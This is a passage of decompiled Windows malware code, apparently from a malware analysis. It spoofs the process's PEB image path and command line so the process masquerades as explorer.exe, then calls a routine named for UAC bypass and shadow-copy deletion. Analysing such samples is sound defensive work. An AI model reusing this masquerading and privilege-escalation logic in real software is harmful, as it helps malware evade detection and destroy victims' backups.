 else {
dwBytes = 0x144;
dwFlags = 8;
hHeap = GetProcessHeap();
explorer_path = (LPWSTR)HeapAlloc(hHeap,dwFlags,dwBytes);
local_1c = 0;
peb = (PEB *)0x0;
local_14 = 0;
local_18 = 0;
for (i = 0; i < 4; i = i + 1) {
*(undefined *)((int)explorer_path + i) = 0;
if (i == 0) {
i = 0;
}
}
GetWindowsDirectoryW(explorer_path,0x104);
lstrcatW(explorer_path,L"\\explorer.exe");
peb = (PEB *)get_process_info();
if (peb != (PEB *)0x0) {
peb = (PEB *)ProcessEnvironmentBlock;
}
ldr = *(dword *)(*(int *)(ProcessEnvironmentBlock + 0xc) + 0xc);
local_14 = ldr + 0x24;
local_18 = ldr + 0x2c;
RtlInitUnicodeString(&peb->ProcessParameters->ImagePathName,explorer_path);
RtlInitUnicodeString(&peb->ProcessParameters->CommandLine,explorer_path);
RtlInitUnicodeString(local_14,explorer_path);
RtlInitUnicodeString(local_18,L"explorer.exe");
uac_bypass_and_delete_shadows();
}
return;
}